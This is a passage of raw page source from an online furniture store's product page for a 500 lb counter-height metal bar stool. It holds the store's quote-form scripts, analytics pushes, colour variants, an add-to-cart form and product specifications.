            $('body').addClass('amform-body');

            renderedFormContainer.formRender(
                31,
                {"dataType":"json","formData":"[[{\"type\":\"textinput\",\"name\":\"item\",\"entity_id\":\"\",\"label\":\"Item\",\"className\":\"form-control\",\"style\":\"\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"quantity\",\"entity_id\":\"\",\"label\":\"Quantity \",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"zipcode\",\"entity_id\":\"\",\"label\":\"Delivery Zip Code\",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"name\",\"entity_id\":\"\",\"label\":\"Name\",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"email\",\"entity_id\":\"\",\"label\":\"Email\",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"phone\",\"entity_id\":\"\",\"label\":\"Phone\",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"required\":\"1\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":{\"required\":\"1\"}},{\"type\":\"textinput\",\"name\":\"comments\",\"entity_id\":\"\",\"label\":\"Additional comments\",\"className\":\"form-control\",\"style\":\"default\",\"placeholder\":\"\",\"description\":\"\",\"validation\":\"\",\"regexp\":\"\",\"errorMessage\":\"\",\"value\":\"\",\"maxlength\":\"\",\"layout\":\"one\",\"parentType\":\"input\",\"dependency\":[],\"validation_fields\":[]}]]","src_image_progress":"https:\/\/www.huskyseating.com\/static\/version1767587668\/frontend\/Ayasoftware\/luma_seating\/en_US\/Amasty_Customform\/images\/loading.gif","ajax_submit":1,"pageTitles":"[\"\"]","submitButtonTitle":"Submit","dateFormat":"mm\/dd\/yy","placeholder":"mm\/dd\/yyyy"},
                0,
                function() {
                    renderedForm = $('[data-amcform-js="multi-page"]');

                    if (renderedForm.length) {
                        renderedForm.amFormInit();
                        renderedForm.amFormFill({
                            'formParams': {"urlSession":"https:\/\/www.huskyseating.com\/amasty_customform\/form\/sessiondata\/","formId":31,"productId":"5195"}                        });
                        renderedForm.trigger('contentUpdated');
                        //$('div[role="tabpanel"]').removeClass("fields");
                        $('.amcform-page-wrap').removeClass("fields");
                        $("#amform-form-31").find("input").each(function() {
                            let inputVal = this.value;
                            if (inputVal != '' && this.type == 'checkbox' && $('div[type="wysiwyg"][dependency-value="' + inputVal + '"]').length && $('input[value="' + inputVal + '"]').length) {
                                if ($('input[value="' + inputVal + '"]').is(':checked')) {
                                    $('div[type="wysiwyg"][dependency-value="' + inputVal + '"]').show();
                                } else {
                                    $('div[type="wysiwyg"][dependency-value="' + inputVal + '"]').hide();
                                }
                                $(document).on('change', 'input[value="' + inputVal + '"]', function() {
                                    if ($('input[value="' + inputVal + '"]').is(':checked')) {
                                        $('div[type="wysiwyg"][dependency-value="' + inputVal + '"]').show();
                                    } else {
                                        $('div[type="wysiwyg"][dependency-value="' + inputVal + '"]').hide();
                                    }
                                });
                            }
                        });
                        // page url
                        var pageUrl = window.location.href;
                        $('.page_url').val(pageUrl);
                        var domain = (new URL(pageUrl));
                        // add webid
                        var data = $.getJSON(window.location.origin + '/econfig/ajax/WebId', function(data) {
                            var webId = data.id; //sha256(data.ip).slice(0,6).toUpperCase();
                            // check if class exists. 
                            if ($('.webid-custom-forms').length !== 0) {
                                $('.webid-custom-forms').val(webId);
                            }
                        });
                    }
                    $(".amcform-button").click(function() {
                        setTimeout(function() {
                            $('.amcform-popup-block').toggleClass("zindexfix");
                            if ($('.amcform-popup-block').hasClass('zindexfix')) {
                                $('.block-search').attr('style', 'z-index: 1 !important');
                                $('.logo').attr('style', 'z-index: 1 !important');
                                $('.nav-toggle').attr('style', 'z-index: 1 !important');
                                $('.minicart-wrapper').attr('style', 'z-index: 1 !important');
                            } else {
                                $('.block-search').attr('style', 'z-index: 4 !important');
                                $('.logo').attr('style', 'z-index: 5 !important');
                                $('.nav-toggle').attr('style', 'z-index: 14 !important');
                                $('.minicart-wrapper').attr('style', 'z-index: 9 !important');
                            }
                        }, 5);
                    });
                    $(document).on('amcform-init-multipage', function(e, form) {
                        var $form = form.find('[data-amcform-js="multi-page"]');
                        if ($form.length) {
                            $form.amFormFill({
                                'formParams': {"urlSession":"https:\/\/www.huskyseating.com\/amasty_customform\/form\/sessiondata\/","formId":31,"productId":"5195"}                            });
                        }
                    });
                }
            );
        }

                    renderForm();
            });
</script>

<script type="text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var form = document.getElementById('amform-form-31');
        form.addEventListener('submit', function(event) {
            event.preventDefault();
            var formId = form.getAttribute('data-amform-id');
            // Get form data
            var formData = new FormData(form);
            var formDataObject = {};
            formData.forEach(function(value, key) {
                formDataObject[key] = value;
            });
            var dataLayer = window.dataLayer || [];
            // Push form submission event to dataLayer
            dataLayer.push({
                'event': 'formSubmission',
                'formId': formId,
                'formData': formDataObject
            });
        });
    });
</script>

<style>
    .field-google-client-id {
        display: none;
    }

    .amform-form .am-customform-depend {
        display: block;
    }
</style>   <script type="text/javascript">
    require([
    'jquery',
    'mage/validation'
], function ($) {

    $(document).ready(function () {
        setTimeout(function () {
            // Error fixed: $defaultItemEscaped was defined outside the scope of where it was first used
            var $defaultItemEscaped = "40412\u0020\u002D\u0020HUSKY\u0020Seating\u0020500\u0020LB\u0020Counter\u0020Height\u002024\u0022\u0020Indoor\u002DOutdoor\u0020Metal\u0020Bar\u0020Stool\u002DBlack";
            $('#amform-form-31 input[name="item"]').val($defaultItemEscaped);
            var $form = $('#amform-form-31');
            $form.find('.control input:not([type="number"]), .control select, .control textarea')
                .each(function () {
                    this.style.setProperty('max-width', '100%', 'important');
                });
        }, 300);
    });

    var interval = setInterval(function () {
        var $fieldset = $('.amcform-popup');
        if ($fieldset.length) {
            clearInterval(interval);
            var customHtml = `
                 <p style="text-align: center;"><span style="font-size: medium;">Are you buying more than one item?&nbsp; A custom quote is the way to go!&nbsp; We can offer volume discounts on most items starting at just a few units.&nbsp; Simply submit the form below, or give us a call for your FAST personalized quote.</span></p>
                <div style="padding: 5px; border: 3px dashed #ccc; margin: 10px; text-align: center; color: #125156;">
                    <p><span style="font-size: x-large;"><strong>Speak to a Commercial Furniture Expert:</strong></span></p>
                    <p><span style="font-size: x-large;"><strong>1-800-571-2699<br /></strong></span></p>
                    <div style="text-align: center; word-break: break-all;"><span style="font-size: medium;">9am-5pm ET</span></div>
                    <div style="text-align: center; word-break: break-all;"><span style="font-size: medium;">Monday - Friday<br /></span></div>
                </div>
                <div style="padding: 5px; border: 3px dashed #ccc; margin: 10px; text-align: center; color: #125156;"><span style="font-size: x-large;"><strong>OR - Submit This Quick Form!<br /></strong></span></div>

            `;

            // Insert as the first child of amform-form-fieldset
            $fieldset.prepend(customHtml);
        }
    }, 200);

    $(document).on('submit', '#amform-form-31', function (event) {
        var dataForm = $(this);

        // Validate before pushing to dataLayer
        if (dataForm.validation('isValid')) {

            // 1. Get price
            const specialPriceElement = document.querySelector('[data-price-type="finalPrice"]');
            const specialPriceText = specialPriceElement
                // Fixed: Check if 'specialPriceElement' is not null before calling getAttribute
                ? specialPriceElement.getAttribute('data-price-amount')
                : '0';

            // Fixed: ensure parsing is done correctly
            const specialPrice = parseFloat(specialPriceText || '0').toFixed(2);

            // 2. Collect form data
            var formData = new FormData(this);
            var formDataObject = {};
            formData.forEach(function(value, key) {
                formDataObject[key] = value;
            });

            // Added check for quantity to prevent calculation errors if it's missing or non-numeric
            var quantity = parseFloat(formDataObject['quantity']) || 1;
            var calculatedValue = (parseFloat(specialPrice) * quantity * 0.295).toFixed(2);


            // 3. Push to dataLayer
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'bulkFormSubmission',
                // Fixed: The 'id' field is typically not submitted as a form field unless explicitly added.
                // Using 'amform-form-31' which is the form's ID, if it's what was intended.
                'formId': dataForm.attr('id'),
                'formData': formDataObject,
                // Fixed: use the calculated value and ensure specialPrice is a number for multiplication
                'value': calculatedValue,
                'currency': 'USD'
            });
            console.log('bulkFormSubmission event pushed to dataLayer:', {
                'event': 'bulkFormSubmission',
                // Fixed: using the form's ID
                'formId': dataForm.attr('id'),
                'formData': formDataObject,
                // Fixed: use the calculated value
                'value': calculatedValue,
                'currency': 'USD'
            });
            //event.preventDefault(); // Original logic was commented out, leaving it as-is
        } else {
            // Form invalid → let Magento show errors
            event.preventDefault();
        }
    });
});
</script>
</div>	<!-- <div class="variations custom_variations">Shop by <//?php echo ucwords(implode(", ", $shopBy)); ?></div> -->
	<div class="box-grid">
		
								<span title="Black">
					<div class="variation-wrapper-grid selected">
						<a class="product-item-link" href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-metal-bar-stool-black">
							<div class="variation-image-grid">
								<img src="https://www.huskyseating.com/pub/media/catalog/product/a/5/a5aa6dc635ce8f73dc85dcb00faf1da0ad6a20e8f3c5c02bb3cbfa0c089f08ff.jpeg" title="" width="80" />
							</div>
						</a>
						<div class="variation-title-grid">
							Black
													</div>
					</div>
				</span>
		
								<span title="White">
					<div class="variation-wrapper-grid ">
						<a class="product-item-link" href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-metal-bar-stool-white">
							<div class="variation-image-grid">
								<img src="https://www.huskyseating.com/pub/media/catalog/product/a/6/a676f0e4a3b74877cad9b2db94d076c36ec3ad69890e28d14e339439c29c5818.jpeg" title="" width="80" />
							</div>
						</a>
						<div class="variation-title-grid">
							White
													</div>
					</div>
				</span>
		
								<span title="Silver">
					<div class="variation-wrapper-grid ">
						<a class="product-item-link" href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-metal-bar-stool-silver">
							<div class="variation-image-grid">
								<img src="https://www.huskyseating.com/pub/media/catalog/product/7/f/7fb4053e07707001611910d62f248fea24e1446ea43136cfe877113d225f0866.jpeg" title="" width="80" />
							</div>
						</a>
						<div class="variation-title-grid">
							Silver
													</div>
					</div>
				</span>
		
								<span title="Orange">
					<div class="variation-wrapper-grid ">
						<a class="product-item-link" href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-metal-bar-stool-orange">
							<div class="variation-image-grid">
								<img src="https://www.huskyseating.com/pub/media/catalog/product/a/e/ae4a03d67bec082eae1289769ad7f439412ffef69875afe02d398b4544dda165.jpeg" title="" width="80" />
							</div>
						</a>
						<div class="variation-title-grid">
							Orange
													</div>
					</div>
				</span>
		
								<span title="Red">
					<div class="variation-wrapper-grid ">
						<a class="product-item-link" href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-metal-bar-stool-red">
							<div class="variation-image-grid">
								<img src="https://www.huskyseating.com/pub/media/catalog/product/c/0/c09c04f60efcc3251532ae57fc6537ecec7941aff7edac066d93455e3a26bf78.jpeg" title="" width="80" />
							</div>
						</a>
						<div class="variation-title-grid">
							Red
													</div>
					</div>
				</span>
		
								<span title="Blue">
					<div class="variation-wrapper-grid ">
						<a class="product-item-link" href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-metal-bar-stool-blue">
							<div class="variation-image-grid">
								<img src="https://www.huskyseating.com/pub/media/catalog/product/b/5/b5d5f379e28543d8c33c125d8966d5b20699a1bae56714a282a512e4109ac156.jpeg" title="" width="80" />
							</div>
						</a>
						<div class="variation-title-grid">
							Blue
													</div>
					</div>
				</span>
		
								<span title="Yellow">
					<div class="variation-wrapper-grid ">
						<a class="product-item-link" href="https://www.huskyseating.com/husky-seatingr-500-lb-counter-height-24-indoor-outdoor-metal-bar-stool-yellow">
							<div class="variation-image-grid">
								<img src="https://www.huskyseating.com/pub/media/catalog/product/8/d/8dff06b238fdd3878f9e1dcde8dbf0e565056bf88e27cdf69506118b1fc3b38b.jpeg" title="" width="80" />
							</div>
						</a>
						<div class="variation-title-grid">
							Yellow
													</div>
					</div>
				</span>
		
								<span title="Antique Black Gold">
					<div class="variation-wrapper-grid ">
						<a class="product-item-link" href="https://www.huskyseating.com/husky-seatingr-500-lb-indoor-outdoor-antique-black-gold-counter-height-24-metal-bar-stool">
							<div class="variation-image-grid">
								<img src="https://www.huskyseating.com/pub/media/catalog/product/9/7/97358d6ad68c387e73d96ce79d220b23b59705776ab7bca93b0020d4ccb9568d.jpeg" title="" width="80" />
							</div>
						</a>
						<div class="variation-title-grid">
							Antique Black Gold
													</div>
					</div>
				</span>
			</div>






<style>
	.vertical-align {
		display: flex !important;
		align-items: center;
	}

	.box-dropdown {
		margin-bottom: 10px;
		margin-top: 10px;
	}

	.nobr {
		white-space: nowrap;
	}

	.variation-image-list {
		display: none;
	}

	.variations {
		margin-bottom: 0;
		    color: #3B3B3B;
		font-size: 16px;
	}

	.variation-image {
		max-width: 60px;
		margin: auto;
	}

	.variation-wrapper-grid {
		display: inline-block;
		border: 1px solid #dadddd;
		margin-bottom: 3px;
	}

	.variation-wrapper-list {
		display: block;
		padding: 3px;
		border: none;
		/*1px solid #dadddd;*/
		margin-bottom: 3px;
		margin: auto;
	}

	.variation-title-list {
		font-size: .9em;
		text-align: left;
		color: gray;
		margin-left: 5px;
		display: inline-block;
		line-height: 25px;
	}

	.variation-title-grid {
		font-size: .8em;
		text-align: center;
		color: gray;
	}

	.whitebg-list.selected,
	.darkbg-list.selected {
		border: 2px solid #0276FD;
	}

	/*
	.whitebg-list {
		background: #fff;
	}
	*/

	.configuration-header {
		font-size: .9em;
		font-weight: bold;
	}

	.darkbg-list {
		background: #dbdbdb;
	}

	.whitebg-grid {
		background: #fff;
		display: inline-block;
		text-align: center;
	}

	.darkbg-grid {
		background: #dbdbdb;
		display: inline-block;
		text-align: center;
	}

	.redButton {
		background: #c70700;
		color: #fff;
		text-shadow: 0 2px 0 #000;
		font-weight: normal;
		text-decoration: none;
		border: 1px solid #b20600;
		padding: 7px 0;
		border-radius: 6px;
		text-align: center;
	}

	.btn-view-list {
		width: 75px;
		display: inline-block;
		margin-left: 10px;
	}

	.box-list {
		background: #f8f8f8;
		border: 1px solid #d3d3d3;
		border-radius: 6px;
		width: 100%;
	}

	.variation-wrapper-list.selected,
	.variation-wrapper-grid.selected {
		border: 2px solid #0276FD;
		margin: auto;
	}

	

	.box-grid {
		margin-bottom: 10px;
	}










	.custom_box-dropdown .variation-option-list {
		display: flex;
		gap: 10px;
		    flex-wrap: wrap;
			    padding-bottom: 10px;
	}


	.box-dropdown {
		margin: 10px 0 0;
		position: relative;
		width: 100%;
		border: 1px solid #DBDBDF;
		    border-bottom: 0;
    /* padding-bottom: 10px; */
	}

	.custom_box-dropdown .dropdown-header {
		display: flex;
		justify-content: space-between;
		align-items: center;
		cursor: pointer;
		background: #fff;
		/* border: 1px solid #ccc; */
		border-radius: 6px;
		padding: 15px 10px;
		font-weight: 600;
		font-size: 18px;
		color: #1a2a3a;
		/* box-shadow: 0 2px 4px rgba(0, 0, 0, 0.05); */
	}

	.custom_box-dropdown .dropdown-label svg {
		margin-right: 8px;
		vertical-align: middle;
	}

	.custom_box-dropdown .dropdown-arrow {
		font-size: 24px;
		color: #1a2a3a;
	}

	.custom_box-dropdown .variation-options {
		    margin: 5px 10px 0;
		display: none;
	}

		.column.main .product-info-main 	.custom_box-dropdown  .variation-btn {
		display: flex;
		width: auto;
		background: #fff;
		border: 1px solid #ddd;
		border-radius: 0;
		padding: 15px;
		font-size: 16px;
		margin-bottom: 6px;
		cursor: pointer;
		text-align: center;
		transition: all 0.2s ease;
		color: #3d3d3d;
		font-weight: 600;
		background: transparent;
	}

		.column.main .product-info-main .custom_box-dropdown .variation-btn:hover {
		border-color: #27445C;
		background: #f7f9fc;
	}

	.column.main .product-info-main  .custom_box-dropdown .variation-btn.active {
		border: 1px solid #27445C;
		background: #eef5ff;
	}

	

	.dropdown-label {
		display: flex;
		gap: 10px;
		align-items: center;
	}



</style>
<div class="product-add-form">
    <form data-product-sku="40412"
          action="https://www.huskyseating.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaHVza3lzZWF0aW5nLmNvbS9odXNreS1zZWF0aW5nci01MDAtbGItY291bnRlci1oZWlnaHQtMjQtaW5kb29yLW91dGRvb3ItbWV0YWwtYmFyLXN0b29sLWJsYWNr/product/5195/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="5195" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="5195" />
        <input name="form_key" type="hidden" value="tkk7be6YUiEHAn9v" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add to Cart"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Add to Cart</span>
            </button>
            



        </div>
    </div>
</div>

<script type="text/x-magento-init">
{
    "#product_addtocart_form": {
        "Magento_Catalog/product/view/validation": {
            "bindSubmit": true,
            "radioCheckboxClosest": ".nested"
        }
    }
}
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-5195]": {
            "priceBox": {
                "priceConfig":  {"productId":"5195","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[{"qty":4,"price":113.99,"basePrice":113.99}]}            }
        }
    }
</script>
</div><div class="custom__media"><div class="product media">

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    

    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.huskyseating.com/media/catalog/product/cache/01773d7e6dfc35831bce716b65132fbb/a/5-5195-294035/husky-seating-500-lb-counter-height-24q-indoor-outdoor-metal-bar-stool-black.jpeg"
    />
    <meta itemprop="image" content="https://www.huskyseating.com/media/catalog/product/cache/01773d7e6dfc35831bce716b65132fbb/a/5-5195-294035/husky-seating-500-lb-counter-height-24q-indoor-outdoor-metal-bar-stool-black.jpeg" >
</div>
 
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 700,
            "thumbheight": 110,
            "navtype": "slides",
            "height": 560        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/b76429c656770e526bb8a6c1f8ae8719\/a\/5-5195-294035\/husky-seating-500-lb-counter-height-24q-indoor-outdoor-metal-bar-stool-black.jpeg","img":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/01773d7e6dfc35831bce716b65132fbb\/a\/5-5195-294035\/husky-seating-500-lb-counter-height-24q-indoor-outdoor-metal-bar-stool-black.jpeg","full":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/95a72613c1cde72e5a8f0d84aab8c6b6\/a\/5-5195-294035\/husky-seating-500-lb-counter-height-24q-indoor-outdoor-metal-bar-stool-black.jpeg","caption":"HUSKY Seating 500 LB Counter Height 24\" Indoor-Outdoor Metal Bar Stool-Black","position":null,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/b76429c656770e526bb8a6c1f8ae8719\/2\/a-5195-294036\/husky-seating-500-lb-counter-height-24q-indoor-outdoor-metal-bar-stool-black.jpeg","img":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/01773d7e6dfc35831bce716b65132fbb\/2\/a-5195-294036\/husky-seating-500-lb-counter-height-24q-indoor-outdoor-metal-bar-stool-black.jpeg","full":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/95a72613c1cde72e5a8f0d84aab8c6b6\/2\/a-5195-294036\/husky-seating-500-lb-counter-height-24q-indoor-outdoor-metal-bar-stool-black.jpeg","caption":"HUSKY Seating 500 LB Counter Height 24\" Indoor-Outdoor Metal Bar Stool-Black","position":null,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/b76429c656770e526bb8a6c1f8ae8719\/8\/6-5195-294037\/husky-seating-500-lb-counter-height-24q-indoor-outdoor-metal-bar-stool-black.jpeg","img":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/01773d7e6dfc35831bce716b65132fbb\/8\/6-5195-294037\/husky-seating-500-lb-counter-height-24q-indoor-outdoor-metal-bar-stool-black.jpeg","full":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/95a72613c1cde72e5a8f0d84aab8c6b6\/8\/6-5195-294037\/husky-seating-500-lb-counter-height-24q-indoor-outdoor-metal-bar-stool-black.jpeg","caption":"HUSKY Seating 500 LB Counter Height 24\" Indoor-Outdoor Metal Bar Stool-Black","position":null,"isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/b76429c656770e526bb8a6c1f8ae8719\/0\/2-5195-294038\/husky-seating-500-lb-counter-height-24q-indoor-outdoor-metal-bar-stool-black.jpeg","img":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/01773d7e6dfc35831bce716b65132fbb\/0\/2-5195-294038\/husky-seating-500-lb-counter-height-24q-indoor-outdoor-metal-bar-stool-black.jpeg","full":"https:\/\/www.huskyseating.com\/media\/catalog\/product\/cache\/95a72613c1cde72e5a8f0d84aab8c6b6\/0\/2-5195-294038\/husky-seating-500-lb-counter-height-24q-indoor-outdoor-metal-bar-stool-black.jpeg","caption":"HUSKY Seating 500 LB Counter Height 24\" Indoor-Outdoor Metal Bar Stool-Black","position":null,"isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": "700",
                    "thumbwidth": "88",
                                            "thumbheight": 110,
                                                                                    "height": 560,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "vertical"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "vertical",
                                        "navtype": "slides",
                                            "arrows": 1,
                                                                                    "transitionduration": 500,
                                        "transition": "slide"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require(['jquery','domReady!'],function($){
    $('.loading-mask-off').hide();
});
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
</div></div></div><div class="mostViewed">
<style>
@media screen and (min-width: 768px){
.product-item-name > a {
    text-decoration: none;
    font-size: 1.4rem;
}
}
.item_special_price {
    color: red;
    font-weight: bold;
}

.block-title {margin: 0 !important}
.product-item-photo .product-image-wrapper {
    display: block;
    height: 0;
    overflow: hidden;
    position: relative;
    z-index: 1;
    min-height: 150px !important;
}
li.item.product.product-item .product-image-wrapper {
    padding-bottom: 0 !important;
    height: 200px;
    min-height: initial !important;
}
.product-item-photo .product-image-wrapper {
    padding-bottom: 0 !important;
    min-height: initial !important;
    height: 150px;
}
.product-item-photo .product-image-wrapper .product-image-photo {
    max-height: 100%;
}

#amrelated-block-1 {
    clear: left;
}

.product.info.detailed {
clear: left !important;
margin-bottom: 10px;
width: auto !important;
display: block;
}
/** 
.product.data.items > .item.content {
    margin-top: 70px;
}

.product.data.items > .item.title {
    margin-top: 30px;
    padding: 0;
}
*/
.page-main {
    max-width: 1640px;
    margin-top: 26px;
    margin-bottom: 15px;
}

.widget {
     clear: left !important;
}

#amrelated-block-1 {
    margin-bottom: 20px;
}
.product.info.detailed {
    margin: 0 -10px;
}
@media only screen and (max-width:767px) {
    
    .product.info.detailed {
        margin: 0;
    }
}
.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img 
{
    width: auto !important; 
    background-color: green;
} 
</style>

<script type="text/x-magento-init">
    {
        "#amrelated-block-1": {
            "amRelatedAnalytics": {
                "viewUrl": "https://www.huskyseating.com/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": null,
                "clickUrl": "https://www.huskyseating.com/ammostviewed/analytics/click/"
            }
        }
    }
</script>
</div><div class="custom-product-detailed">    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
    <div class="promoshippingtime"><p><span style="color: #659118;"><strong><img src="/media/promos/checkmark.png" alt="" width="18" height="24" />Ships in 3 to 4 Business Days</strong></span></p></div>
<div class="promowarranty">
        
        <p><strong><span style="color: #f26122;"><span style="font-size: small;">Warranty:</span> &nbsp;</span></strong><span style="color: #f26122;"><span style="color: #000000;">
        HUSKY Seating Limited Lifetime Warranty&nbsp;Handled by Husky Seating&nbsp;</span></span><span style="font-size: x-small;"><a href="/product-warranty" target="_blank">Learn More</a></span></p>
</div>





<div class= "content-box">
	
	
	
	
	
	
</div>

<h3><b>Full Specifications</b></h3>
<div class="product attribute description">
    <div class="value"><ul>
<li>HUSKY® Seating Counter Height Bar Stool</li>
<li>Contemporary Bistro Style</li>
<li>Indoor-Outdoor Design (Drain Hole in Seat)</li>
<li>Curved Backrest</li>
<li>Powder Coat Finish - Select from Several Vibrant Colors!</li>
<li>Counter Height</li>
<li>Foot Rest</li>
<li>Lightweight Design</li>
<li>Reinforcing Cross Brace</li>
<li>Designed for Commercial &amp; Residential Use</li>
<li>Protective Rubber Floor Glides</li>
<li>Shipping Weight:&nbsp;11.76 lbs.</li>
<li>Seat Size:&nbsp;12''W x 12''D</li>
<li>Back Size:&nbsp;17.75''W x 16.25''H</li>
<li>Seat Height:&nbsp;24.25''H</li>
<li>Overall Width:&nbsp;17.75''W</li>
<li>Overall Depth:&nbsp;20''D</li>
<li>Overall Height:&nbsp;39.25''H</li>
</ul></div>
</div>

    <div class="desc-bullets">
                    <li>Seat Dimensions:  12&quot;W x 12&quot;D</li>
                    <li>Seat Width:  12</li>
                    <li>Seat Depth:  12</li>
                    <li>Seat Height:  24.25&quot;</li>
                    <li>Overall Dimensions:  17.75"W x 20"D x 39.25"H</li>
                    <li>Weight Capacity:  500 lbs</li>
                    <li>Assembly Required:  Yes</li>
                    <li>Country of Origin:  China</li>
            </div>
	 <div class="origin imported" >
	   <div class="origin-title"><p>Imported</p></div>
	   <div class="desc">This product is considered an imported product. While all companies we work with are US based and operated, the product itself comes from overseas.</div>
	</div>


<style>

	.origin-title {
		font-weight: 600;
	}

	.origin {
		margin-top: 15px;
		text-align: center;
		background-color: #27445C;
		box-shadow: 0px 0px 3px #00000030;
		padding: 20px 40px;
		color: #fff;
		border-radius: 15px;
	}
</style>                </div>
                                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Reviews                    </a>
                </div>
                <div class="data item content"
